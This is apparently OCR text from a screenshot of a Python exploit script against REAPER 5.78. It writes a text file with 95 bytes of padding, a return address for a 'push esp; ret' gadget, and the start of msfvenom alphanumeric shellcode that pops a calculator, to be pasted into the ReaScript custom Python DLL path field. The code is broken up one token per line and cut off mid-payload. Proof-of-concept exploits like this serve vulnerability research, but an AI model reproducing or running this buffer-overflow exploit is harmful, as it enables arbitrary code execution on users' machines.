
# 4. paste reaper578.txt contents 
#    'Custom path to Python dll di
#    'Force ReaScript to use speci
# 5. pop calc
#
import
 struct

filename
=
"reaper578.txt"
junk 
=
"A"
*
95
#0x10042e5a : push esp # ret  | as
eip 
=
 struct
.
pack
(
'<I'
,
0x10042e5a
)
#msfvenom -a x86 --platform window
#Payload size: 440 bytes
calc 
=
(
"\x54\x59\x49\x49\x49\x49\
"\x49\x49\x49\x37\x51\x5a\x6a\x41\
"\x41\x41\x51\x32\x41\x42\x32\x42\